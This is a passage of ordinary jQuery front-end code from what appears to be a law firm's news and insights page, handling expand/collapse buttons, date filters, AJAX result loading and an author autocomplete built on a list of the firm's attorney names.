					$(this).parent().find(".shouldHide").removeClass("hidden");
				} else {

					var i = 1;
					$(this).parent().find(".shouldHide.hidden").each(function () {

						if (i <= 10) {
							$(this).removeClass("hidden");
						}
						i++;

					});

					if ($(this).parent().find(".shouldHide.hidden").length == 0) {
						$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
						$(this).addClass("hidden").hide();
					}

				}
			});






			$(document).on("click", ".btn-minimize", function (e) {
				e.preventDefault();
				e.stopPropagation();
				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top }, "slow");
				} else {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
					//var i=1;
					//$(this).parent().find(".shouldHide").each(function(){

					//	if( i<=10 && !$(this).hasClass("hidden")){
					//		$(this).addClass("hidden");
					//		i++;
					//	}

					//});



				}
			});

		});


		$(document).on("click", ".seemoreBio", function (e) {
			e.preventDefault();
			$(".overview2").show();
			$(".overview1").hide();
		});

		$(document).on("click", ".seelessBio", function (e) {
			e.preventDefault();
			$(".overview1").show();
			$(".overview2").hide();
			if (!isMobile) {
				$("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
			} else {
				$("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
			}
		});


	</script>
	<script>
		$("#peopletab li a").click(function () {
			$("#peopletab li a.active").removeClass("active");
			$(this).addClass("active");
		});

		$(window).on("load resize", function (e) {

			$('.red-line-margin-probono').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}

			$('.red-line-margin-probono').css({ 'height': $('.probono-wrapper .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});
	</script>
	<script>
		var typeAlias = "managingPartnersCorner";
		var pageId = "7679";
		if ($('#select-start-month').data('val') != "") {
			var val = $('#select-start-month').data('val');
			$('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-date').data('val') != "") {
			var val = $('#select-start-date').data('val');
			$('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-year').data('val') != "") {
			var val = $('#select-start-year').data('val');
			$('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#select-end-month').data('val') != "") {
			var val = $('#select-end-month').data('val');
			$('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-date').data('val') != "") {
			var val = $('#select-end-date').data('val');
			$('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-year').data('val') != "") {
			var val = $('#select-end-year').data('val');
			$('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#AuthorText').val() != "") {
			$("a[href='#collapse1']").trigger("click");
			$("a[href='#collapse1']").addClass("active");
			$("a[href='#collapse1']").find("span.icon").addClass("minus");
		}

		if ($('#type-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse6']").trigger("click");
			$("a[href='#collapse6']").addClass("active");
			$("a[href='#collapse6']").find("span.icon").addClass("minus");
		}

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");
		}

		if ($('#sector-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse5']").trigger("click");
			$("a[href='#collapse5']").addClass("active");
			$("a[href='#collapse5']").find("span.icon").addClass("minus");
		}

		if ($('#start-filter-hidden').val() != "") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date = $("#start").val();
			var split_date = date.split('-');
			setTimeout(function () {
				$("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate = $(this).text();
					if (currentDate <= 9) {
						currentDate = '0' + currentDate;
					}
					if (currentDate == split_date['2']) {
						//console.log($(this).text());
						$(this).addClass('active');
					}
				});
			}, 1000);
		}

		if ($('#end-filter-hidden').val() != "") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end = $("#end").val();
			var split_date_end = date_end.split('-');
			setTimeout(function () {
				$("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate_end = $(this).text();
					if (currentDate_end <= 9) {
						currentDate_end = '0' + currentDate_end;
					}
					if (currentDate_end == split_date_end['2']) {
						$(this).addClass('active');
					}
				});
			}, 1000);
		}


		function loadData(onloadEvent) {
			$("#divResults").empty();
			$("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
			if (!onloadEvent) {
				$(document).find("a.scroll_news").trigger("click");
			}
			var pubType = $("#pubType").val();
			var practice = $("#practice").val();
			var sector = $("#sector").val();
			var author = $('#author').val();
			lawSchool = $.trim(author).replace(/\s+/g, '-').toLowerCase();
			var pageSize = $("#pageSize").val();
			var page = $("#page").val();
			var subTotal = $("#offset").val();
			var start = $("#start").val();
			var end = $("#end").val();
			var isMobile = window.matchMedia("only screen and (max-width: 768px)");
			if ($('#btn-search-mobile').is(':visible')) {
				var author = $("#select-author option:selected").text() || "";
				author = $.trim(author).replace(/\s+/g, '-').toLowerCase();
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				if (subTotal == "") {
					subTotal = 10;
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				if (!onloadEvent) {
					var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=' + '' + '&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
					afterLoadResults();
				});
			}
			else {
				subTotal = (subTotal != "") ? subTotal : '10';
				page = (page != "" && page != -1) ? page : '1';
				pageSize = (pageSize != "") ? pageSize : '25';
				if (!onloadEvent) {
					var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=&sector=' + sector + '&author=' + lawSchool + '&start=' + start + '&end=' + end), function () {
					afterLoadResults();
				});
			}
		}

		$(document).ready(function () {
			loadData(true);
			$(function () {
				var dataSource = [{"id":9235,"fullName":"Karen R. Abraham"},{"id":9280,"fullName":"Lesley P. Adamo"},{"id":9366,"fullName":"Dmitry Andreev"},{"id":9465,"fullName":"Dotan Barnea"},{"id":9487,"fullName":"Naomi D. Barrowclough"},{"id":9510,"fullName":"Kate Basmagian"},{"id":17996,"fullName":"Andrew Behlmann"},{"id":17997,"fullName":"Lynda A. Bennett"},{"id":9582,"fullName":"John L. Berger"},{"id":9649,"fullName":"Matthew Boxer"},{"id":9669,"fullName":"Park S. Bramhall"},{"id":9682,"fullName":"William Brannan"},{"id":9700,"fullName":"Michael A. Brosse"},{"id":17998,"fullName":"Nicole Fulfree"},{"id":9719,"fullName":"Stephen R. Buckingham"},{"id":9773,"fullName":"Michael J. Campolongo, Ph.D."},{"id":18010,"fullName":"Eric Chafetz"},{"id":9815,"fullName":"Anita L. Chapdelaine"},{"id":9836,"fullName":"Lowell A. Citron"},{"id":18015,"fullName":"Jeffrey Cohen"},{"id":9889,"fullName":"George Danenhauer"},{"id":9899,"fullName":"Craig Dashiell"},{"id":9907,"fullName":"Annie Nazarian Davydov"},{"id":9926,"fullName":"Marie T. DeFalco"},{"id":9937,"fullName":"Jennifer Fiorica Delgado"},{"id":10016,"fullName":"Peter H. Ehrenberg"},{"id":18040,"fullName":"Michael S. Etkin"},{"id":10104,"fullName":"Steven B. Fuerst"},{"id":10125,"fullName":"Brooke A. Gillar"},{"id":18052,"fullName":"Darren Goodman"},{"id":10159,"fullName":"Michael N. Gooen"},{"id":10170,"fullName":"Sarah Gore"},{"id":10176,"fullName":"David L. Goret"},{"id":10191,"fullName":"Kevin O. Grange"},{"id":18057,"fullName":"Andrew E. Graw"},{"id":10209,"fullName":"Nathan O. Greene"},{"id":18062,"fullName":"James E. Gregory"},{"id":18064,"fullName":"Philip J. Gross"},{"id":18070,"fullName":"Bridget Harris"},{"id":10289,"fullName":"Lisa A. Harvey"},{"id":10319,"fullName":"Carl J. Hessler"},{"id":18077,"fullName":"Mary J. Hildebrand CIPP/US/E/AIGP"},{"id":10331,"fullName":"Michael B. Himmel"},{"id":10339,"fullName":"Matthew P. Hintz"},{"id":10351,"fullName":"John D. \"Jack\" Hogoboom"},{"id":10381,"fullName":"Vanessa A. Ignacio"},{"id":10396,"fullName":"Zarema A. Jaramillo"},{"id":10408,"fullName":"Lloyd Jeglikowski"},{"id":10412,"fullName":"Eric Jesse"},{"id":10421,"fullName":"Manali Joglekar CIPP/US, CIPP/E, CIPT"},{"id":10440,"fullName":"Michael A. Kaplan"},{"id":10445,"fullName":"Karim G. Kaspar"},{"id":10454,"fullName":"Mark P. Kesslen"},{"id":10459,"fullName":"Sam E. Khan"},{"id":10461,"fullName":"Benjamin A. Kimes"},{"id":10464,"fullName":"Robert J. Kipnees"},{"id":10504,"fullName":"Natalie J. Kraner"},{"id":10507,"fullName":"Paul M. Krueger"},{"id":10520,"fullName":"Marc S. Kurzweil"},{"id":10531,"fullName":"Paula A. Ladd"},{"id":10534,"fullName":"Reynold Lambert"},{"id":10547,"fullName":"Alex D. Leibowitz"},{"id":10555,"fullName":"Michael J. Lerner"},{"id":18082,"fullName":"Michael D. Lichtenstein"},{"id":10577,"fullName":"Marc L. Lomasky"},{"id":10581,"fullName":"Kimberly E. Lomot"},{"id":10586,"fullName":"Michael T.G. Long"},{"id":10601,"fullName":"Marita A. Makinen"},{"id":10612,"fullName":"Scott B. McBride"},{"id":10620,"fullName":"Nicholas G. Mehler"},{"id":10652,"fullName":"Robert G. Minion"},{"id":10656,"fullName":"Sophia Mokotoff"},{"id":18083,"fullName":"Megan Monson"},{"id":10674,"fullName":"Scott H. Moss"},{"id":10681,"fullName":"Edward S. Nadel"},{"id":18084,"fullName":"Bruce S. Nathan"},{"id":10697,"fullName":"Sam Noel"},{"id":10703,"fullName":"James O'Grady"},{"id":10709,"fullName":"Matthew M. Oliver"},{"id":18085,"fullName":"Christine Osvald-Mruz"},{"id":18086,"fullName":"Michael Papandrea"},{"id":10730,"fullName":"Robert J. Paradiso"},{"id":10744,"fullName":"Anthony O. Pergola"},{"id":10754,"fullName":"Marina Portnova"},{"id":18087,"fullName":"Jeffrey D. Prol"},{"id":18088,"fullName":"Warren K. Racusin"},{"id":10767,"fullName":"Ted Randolph"},{"id":10776,"fullName":"Anthony W. Raymundo"},{"id":10780,"fullName":"Thomas E. Redburn Jr."},{"id":10789,"fullName":"Michael J. Reinhardt"},{"id":10797,"fullName":"Richard F. Ricci"},{"id":10812,"fullName":"Gavin J. Rooney"},{"id":10841,"fullName":"Rebecca J. Ryan"},{"id":10859,"fullName":"Jean Nicolas “Nick”  Samedi Jr. "},{"id":10863,"fullName":"Nicholas San Filippo IV"},{"id":10877,"fullName":"Matt Savare"},{"id":10884,"fullName":"Amy C. Schwind"},{"id":10911,"fullName":"Jeffrey M. Shapiro"},{"id":10913,"fullName":"James C. Shehan"},{"id":10920,"fullName":"Chandra K. Shih"},{"id":10933,"fullName":"Theodore C. Sica"},{"id":10938,"fullName":"Jack Sidorov"},{"id":10950,"fullName":"Daniel D. Sierchio"},{"id":10952,"fullName":"Steven E. Siesser"},{"id":10958,"fullName":"Meagan R. Signoriello"},{"id":10960,"fullName":"Brian A. Silikovitz"},{"id":10964,"fullName":"Ethan L. Silver"},{"id":10968,"fullName":"Steven M. Skolnick"},{"id":10977,"fullName":"Kenneth J. Slutsky"},{"id":10980,"fullName":"Tracy A. Snow"},{"id":10983,"fullName":"Norman W. Spindel"},{"id":10989,"fullName":"Ashley Steinhart"},{"id":10995,"fullName":"James Stewart"},{"id":11002,"fullName":"John S. Stolz"},{"id":11009,"fullName":"Daniel A. Suckerman"},{"id":11010,"fullName":"Steven K. Tam"},{"id":11014,"fullName":"Kristin V. Taylor"},{"id":11017,"fullName":"Raymond P. Thek"},{"id":11023,"fullName":"David Toma"},{"id":11027,"fullName":"Traci M. Tomaselli"},{"id":11054,"fullName":"Michael P. Vito"},{"id":11061,"fullName":"Michael Walutes"},{"id":11073,"fullName":"Eric Weiner"},{"id":11083,"fullName":"Catherine Weiss"},{"id":11084,"fullName":"Julie Levinson Werner"},{"id":11088,"fullName":"Jeffrey J. Wild"},{"id":18095,"fullName":"Gary M. Wingens"},{"id":11106,"fullName":"Jonathan C. Wishnia"},{"id":11110,"fullName":"David M. Wissert"},{"id":11114,"fullName":"Amy Komoroski Wiwi"},{"id":11121,"fullName":"Alan Wovsaniker"},{"id":11144,"fullName":"Ed Zimmerman"},{"id":11183,"fullName":"Daniel C. Porco"},{"id":11230,"fullName":"Rasmeet K. Chahil"},{"id":11236,"fullName":"Maya Ginsburg"},{"id":11265,"fullName":"Mitchell McDonald"},{"id":11290,"fullName":"Stephen Zapf"},{"id":11316,"fullName":"Diane Moss"},{"id":11317,"fullName":"Christopher  Porrino"},{"id":11352,"fullName":"Peter Slocum"},{"id":11386,"fullName":"Laura Cicirelli"},{"id":18097,"fullName":"Kathleen A. McGee"},{"id":11395,"fullName":"Madhumita Datta, Ph.D."},{"id":11405,"fullName":"Bryan Sterba"},{"id":18098,"fullName":"Taryn E. Cannataro"},{"id":11473,"fullName":"Bianka V. Barraza"},{"id":11478,"fullName":"Tracy F. Buffer"},{"id":11491,"fullName":"Markiana J. Julceus"},{"id":11498,"fullName":"Lauren E. VanderDrift"},{"id":11508,"fullName":"Eugene Mishchenko"},{"id":18100,"fullName":"Rachel Moseson  Dikovics"},{"id":11519,"fullName":"Audrey G. Ogurchak"},{"id":11548,"fullName":"Jarrett R. Schindler"},{"id":11553,"fullName":"C. Patrick Thomas"},{"id":11572,"fullName":"Shontae D. Gray"},{"id":11584,"fullName":"Gina M. Seong"},{"id":11589,"fullName":"Lauren M. Hollender"},{"id":18102,"fullName":"Doreen M. Edelman"},{"id":11610,"fullName":"Abbey E. Baker"},{"id":11621,"fullName":"Megan C. Bodie"},{"id":11623,"fullName":"Mark S. Heinzelmann"},{"id":11639,"fullName":"Juan B. Soto"},{"id":18103,"fullName":"Rachel Maimin"},{"id":11728,"fullName":"Beverly J. Lamberson"},{"id":11734,"fullName":"Kent Anderson"},{"id":11744,"fullName":"Sarah Cole"},{"id":11754,"fullName":"Louise Gong"},{"id":11768,"fullName":"Ryan E. Fennell"},{"id":11808,"fullName":"Samantha Fox"},{"id":11819,"fullName":"Chad M.P. Weeks"},{"id":11856,"fullName":"Sydney J. Kaplan"},{"id":11859,"fullName":"Jenna-Marie Tracy"},{"id":11910,"fullName":"Zachary L. Berliner"},{"id":11950,"fullName":"Konstantin Chaus"},{"id":18105,"fullName":"Colleen M. Restel"},{"id":18106,"fullName":"Lindsay H. Sklar"},{"id":11973,"fullName":"Christina Holder"},{"id":12023,"fullName":"Michael I. Lubin"},{"id":18110,"fullName":"Brent Weisenberg"},{"id":12037,"fullName":"Meredith Beuchaw"},{"id":18111,"fullName":"Erica G. Mannix"},{"id":18112,"fullName":"Amanda K. Cipriano"},{"id":12108,"fullName":"Brendan J. Koeth"},{"id":12124,"fullName":"Natalie K. Marfo"},{"id":12129,"fullName":"Eric C. Merenstein"},{"id":12133,"fullName":"Samantha Sigelakis-Minski"},{"id":12162,"fullName":"Raquel Smith"},{"id":12168,"fullName":"Deangeor Chin"},{"id":12211,"fullName":"Revel Atkinson"},{"id":12213,"fullName":"Kaitlyn M. Baietto"},{"id":12232,"fullName":"Boris Liberman"},{"id":12240,"fullName":"Christopher T. Cherubini"},{"id":12245,"fullName":"Edmund S. Cohen"},{"id":12248,"fullName":"Olawale \"Wale\" O.C. Otegbade"},{"id":12256,"fullName":"Michael J. Scales"},{"id":12289,"fullName":"Adam Dickson"},{"id":12292,"fullName":"Yelky Perez"},{"id":12299,"fullName":"Brianna M. Ferrante"},{"id":12304,"fullName":"Robert A. Johnston Jr."},{"id":12307,"fullName":"Alyssa A. Frederick"},{"id":12331,"fullName":"Macauley Venora"},{"id":12335,"fullName":"Frank W. Eucalitto"},{"id":12341,"fullName":"Alyssa D’Antonio"},{"id":12355,"fullName":"Sarah Scott"},{"id":12372,"fullName":"Matthew F. Cammarata"},{"id":12380,"fullName":"Joseph A. Romano"},{"id":12396,"fullName":"Brianne L. Polito"},{"id":12399,"fullName":"David J. Yovanoff"},{"id":12416,"fullName":"Jeremy Cantor"},{"id":12436,"fullName":"Julie A. Minicozzi"},{"id":12450,"fullName":"Christopher Dernbach"},{"id":12452,"fullName":"Alessandra M. Moore"},{"id":12462,"fullName":"Casey Wareham"},{"id":12467,"fullName":"Kei Komuro"},{"id":12475,"fullName":"Elvis Pinos"},{"id":12497,"fullName":"Claire Dronzek"},{"id":12507,"fullName":"Geena M. Caporale"},{"id":12514,"fullName":"Nathaniel A. Perle"},{"id":12518,"fullName":"Angela Raleigh"},{"id":12535,"fullName":"Rahul J. Devnani"},{"id":12544,"fullName":"Elena Scialabba"},{"id":12560,"fullName":"Melissa D. Libutti"},{"id":12568,"fullName":"Christopher W.  Gerold"},{"id":12570,"fullName":"Zachary D. Furnald"},{"id":12579,"fullName":"Alexander B. Corson"},{"id":12586,"fullName":"Brian S. Winfield"},{"id":12590,"fullName":"Leo B. Choi"},{"id":12594,"fullName":"Thomas Mesevage"},{"id":12599,"fullName":"Hao Zhang Ph.D."},{"id":12616,"fullName":"Matthew R. VanderGoot"},{"id":12634,"fullName":"Farah Z. Hussain"},{"id":12648,"fullName":"Maddie Loewenguth"},{"id":12655,"fullName":"Barry T. Albin"},{"id":12661,"fullName":"Christopher D. Williams"},{"id":12669,"fullName":"Mikayla R. Berliner"},{"id":12676,"fullName":"Donna Calia"},{"id":12682,"fullName":"Pati Candelario"},{"id":12685,"fullName":"Richard F. Connors III"},{"id":12687,"fullName":"Christopher M. Cozzens"},{"id":12691,"fullName":"Bernadette L. Darcy"},{"id":12695,"fullName":"Cassandra A. Essert"},{"id":12713,"fullName":"Yarissa Subervi"},{"id":12721,"fullName":"Amani Taha"},{"id":12730,"fullName":"Ruth Fong Zimmerman"},{"id":12748,"fullName":"Brittany M. Clark"},{"id":12757,"fullName":"Jessica I. Stewart"},{"id":12772,"fullName":"Vincent R. Scala"},{"id":12781,"fullName":"Yvette Yun"},{"id":12782,"fullName":"Tina Aoun"},{"id":12791,"fullName":"Cameron Lindsay"},{"id":12819,"fullName":"Jason S. Karlinsky"},{"id":12829,"fullName":"Sean Miller"},{"id":18823,"fullName":"Freda L. Wolfson"},{"id":21736,"fullName":"Wayne Fang"},{"id":22091,"fullName":"Heather Weaver"},{"id":22092,"fullName":"Beth Shapiro Kaufman"},{"id":22093,"fullName":"Meghan M. Federman"},{"id":22094,"fullName":"Molefi McIntosh"},{"id":22617,"fullName":"Dana Quinn"},{"id":22618,"fullName":"Marianna Shelenkova"},{"id":22662,"fullName":"Alex E. Lipton"},{"id":22817,"fullName":"John Wallace"},{"id":22821,"fullName":"Jordan Cobabe"},{"id":22906,"fullName":"Jonathan A. Danziger"},{"id":23044,"fullName":"Julia E. Sanabria"},{"id":23081,"fullName":"Zachary Bocian"},{"id":23084,"fullName":"Waleey Fatai"},{"id":23089,"fullName":"Adam Gakin"},{"id":23091,"fullName":"Steven R. Grayes"},{"id":23097,"fullName":"Billy Fausto Michaca"},{"id":23099,"fullName":"Bonnie E. Schipper"},{"id":23101,"fullName":"Nathan Shultz"},{"id":23104,"fullName":"Stephanie Stephenson"},{"id":23106,"fullName":"John \"Yianni\" J. Kokolakis"},{"id":23108,"fullName":"Henry M. Xu"},{"id":23112,"fullName":"Daniel W. Borneman"},{"id":23118,"fullName":"Anna Maria Giblin"},{"id":23124,"fullName":"Erich J. Kaletka"},{"id":23128,"fullName":"Sara Lazarevic"},{"id":23133,"fullName":"Crystal McDonald"},{"id":23136,"fullName":"Anish Patel"},{"id":23139,"fullName":"Nicola E. Perzichilli"},{"id":23143,"fullName":"Peter Quinn"},{"id":23147,"fullName":"Lauren N. Russell"},{"id":23158,"fullName":"Stephanie A. Felix"},{"id":23161,"fullName":"Abram L. Seaman-Baldaro"},{"id":23164,"fullName":"Parth M. Parikh"},{"id":23206,"fullName":"John D. Schupper"},{"id":24407,"fullName":"Kegan A. Brown"},{"id":24475,"fullName":"Alexander Viner"},{"id":24585,"fullName":"John B. Meyer"},{"id":24628,"fullName":"Melissa K. Parres"},{"id":24692,"fullName":"Amy S. Mushahwar"},{"id":24733,"fullName":"Taylor R. West"},{"id":24737,"fullName":"Elinor Ramey"},{"id":24840,"fullName":"P. Kai Knight"},{"id":24879,"fullName":"Emily Jewell"},{"id":24995,"fullName":"Trevor J. Erickson"},{"id":25186,"fullName":"Daniel B. Besikof"},{"id":25223,"fullName":"Tricia Y. Wagner CIPP/US, CISSP, CISA"},{"id":25486,"fullName":"Alexander Shalom"},{"id":25489,"fullName":"Abraham J. Kwon"},{"id":25627,"fullName":"Gianfranco Finizio"},{"id":25630,"fullName":"David M. Posner"},{"id":26133,"fullName":"Carly E. Nixon"},{"id":26217,"fullName":"Kelly E. Moynihan"},{"id":26258,"fullName":"Michelle Podolnyy"},{"id":26261,"fullName":"Jennifer Bagger Jameson"},{"id":26264,"fullName":"Sandra Halbing"},{"id":26266,"fullName":"Anna L. D'Eramo"},{"id":26268,"fullName":"Jordyn K. Robinson"},{"id":26270,"fullName":"Kiaya Rose Dilsner-Lopez"},{"id":26272,"fullName":"Griffin Carlson"},{"id":26275,"fullName":"Christina Nadeau Erickson"},{"id":26277,"fullName":"Kaelyn Shinbashi"},{"id":26279,"fullName":"David Cassidy"},{"id":26281,"fullName":"Matthew Wester"},{"id":26283,"fullName":"Katherine Ferrara"},{"id":26286,"fullName":"Madison Diaz"},{"id":26288,"fullName":"Amanda N. Pappas"},{"id":26291,"fullName":"Victoria Jin"},{"id":26293,"fullName":"Kathryn A. Daniel"},{"id":26296,"fullName":"Chelsea Wong"},{"id":26298,"fullName":"Çagla Yetis"},{"id":26300,"fullName":"Liam Rogan"},{"id":26302,"fullName":"Zohar Nadler"},{"id":26304,"fullName":"Harrison S. Platt"},{"id":26306,"fullName":"Carolyn M. Gauvin"},{"id":26308,"fullName":"Dylan Blanchard"},{"id":26313,"fullName":"Hannah Pastore"},{"id":26315,"fullName":"Chloe Rippe"},{"id":26317,"fullName":"Anthony C. Santiago"},{"id":26320,"fullName":"Noemi S. Schor"},{"id":26322,"fullName":"Rishabh Sharma"},{"id":26324,"fullName":"Antonia E. Spano"},{"id":26326,"fullName":"Cristina Stewart"},{"id":26355,"fullName":"Jason S. Gould"},{"id":26357,"fullName":"Courtney B. Posner"},{"id":26495,"fullName":"Eric James Seltzer"},{"id":26754,"fullName":"Cairon S. Overton"},{"id":26786,"fullName":"Leia K. Galasso"},{"id":26927,"fullName":"Parimal Garg"},{"id":27002,"fullName":"Lauren E. Russo"},{"id":27007,"fullName":"Daniel L. Forman"},{"id":27023,"fullName":"Matthew R. Friedenberg"},{"id":27091,"fullName":"Armando Castro"},{"id":27760,"fullName":"Alexander S. Brown"},{"id":28008,"fullName":"Ola Craft"},{"id":28088,"fullName":"Zachary Benaharon"},{"id":28116,"fullName":"Kale Pasch"},{"id":28123,"fullName":"Aiden D. O'Leary"},{"id":28231,"fullName":"Kannan Narayanan"},{"id":28701,"fullName":"Yuan Tian"},{"id":28749,"fullName":"Thomas R. Morris"},{"id":28761,"fullName":"Christopher W. Raymond"},{"id":28783,"fullName":"Jillian Friedmann"},{"id":28786,"fullName":"Perry Laub"},{"id":28974,"fullName":"Sara R. Werner"},{"id":29007,"fullName":"Michael  T. Mudrow"},{"id":29093,"fullName":"Roger W. Smith"},{"id":29156,"fullName":"Jake A. Rauchberg"},{"id":29190,"fullName":"Kevin Colan"},{"id":29238,"fullName":"David E. Aron"},{"id":29323,"fullName":"Jonathan E. Algor"},{"id":29326,"fullName":"Andrew S. Brown"},{"id":29353,"fullName":"Jeremy M. King"},{"id":29463,"fullName":"Jeffrey C. Story"},{"id":29506,"fullName":"DeVon M. Barnett"},{"id":29508,"fullName":"Danielle T. Joe"},{"id":29560,"fullName":"Josh Cook"},{"id":29591,"fullName":"Valeria Dominguez"},{"id":29605,"fullName":"Seulbee Lee"},{"id":29621,"fullName":"Benjamin A. Schoenkin"},{"id":29626,"fullName":"Shloka Raghavan"},{"id":29653,"fullName":"Matthew R. Goldberg"},{"id":29683,"fullName":"Maria I. Aguilar-Rocha"},{"id":29688,"fullName":"Jeehaeng Lee"},{"id":29690,"fullName":"Richard Li"},{"id":29692,"fullName":"Guadalupe De La Rosa"},{"id":29694,"fullName":"Jonathan Gordon"},{"id":29695,"fullName":"Adesimisola Tijani"},{"id":29697,"fullName":"Alejandra Aguirre"},{"id":29699,"fullName":"Joy Kemunto"},{"id":29701,"fullName":"Katherine E. Hewitt"},{"id":29703,"fullName":"Kathryn A. Threatt"},{"id":29705,"fullName":"Keith A. Carpenter"},{"id":29707,"fullName":"Meera Patel"},{"id":29709,"fullName":"Misheel Boldbaatar"},{"id":29711,"fullName":"Peter A. Stokes"},{"id":29713,"fullName":"Rachel McDonald"},{"id":29715,"fullName":"Sarah McGinley"},{"id":29717,"fullName":"Talia Rubin"},{"id":29719,"fullName":"Anya Wasserman"},{"id":29721,"fullName":"Brittany Paige Nosher"},{"id":29725,"fullName":"Kaitlyn D’Onofrio"},{"id":29727,"fullName":"Lauren M. Laino"},{"id":29729,"fullName":"Roshard D. Williams"},{"id":29731,"fullName":"Spozhmai Wardak"},{"id":29733,"fullName":"David Hernandez"},{"id":29823,"fullName":"Arthur R. Armstrong"},{"id":29939,"fullName":"Nicholas O. Bradley"},{"id":29997,"fullName":"William K. Lee"},{"id":30006,"fullName":"Evyn Rabinowitz"},{"id":30032,"fullName":"Michael Kleinman"},{"id":30150,"fullName":"Rachel E. Hudgins"},{"id":30371,"fullName":"Madilynne R. Lee"},{"id":30385,"fullName":"Matteo Daste"},{"id":30518,"fullName":"Bianca N. D’Agostaro"}];
				$('#multiSelectAuthor').magicsearch({
					dataSource: dataSource,
					fields: ['id', 'fullName'],
					id: 'fullName',
					format: '%fullName%',
					multiple: true,
					focusShow: true,
					noResult: 'No matches found',
					multiField: 'fullName',
					multiStyle: {
						space: 4,
						width: 100
					},
					success: function ($input, data) {
						var lawSchool = $("#multiSelectAuthor").attr("data-id");
						$('#AuthorText').val(lawSchool);
						$('#author').val(lawSchool);
						$('form#AuthorFilterForm').submit();
					},
					afterDelete: function ($input, data) {
						var lawSchool = $("#multiSelectAuthor").attr("data-id");
						$('#AuthorText').val(lawSchool);
						$('#author').val(lawSchool);
						$('form#AuthorFilterForm').submit();
					}
				});
			});



			$("#AuthorButton").click(function (e) {
				loadData(false);
				e.preventDefault();
				return false;    //<---- Add this line
			});


			$("#AuthorFilterForm").submit(function (e) {

				loadData(false);
				e.preventDefault();
			});

			var startDate = "";
			var endDate = "";
			if ($("#start").val() != "") {
				startDate = new Date($("#start").val());
			}

			if ($("#end").val() != "") {
				endDate = new Date($("#end").val());
			}

			var startDateObj = $('#start-filter').datepicker({
				format: "yyyy-mm-dd"
			})
				.on('changeDate', function (dateText) {
					if (startDate != "") {
						startDate = "";
					} else {
						if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
							$("input[type=hidden]#start-filter-hidden").val(dateText.format());
						} else {
							$('#start-filter .datepicker-days .day').removeClass('active');
							$("input[type=hidden]#start-filter-hidden").val("");
						}
						$("#start").val($("input[type=hidden]#start-filter-hidden").val());
						loadData(false);
					}




				});

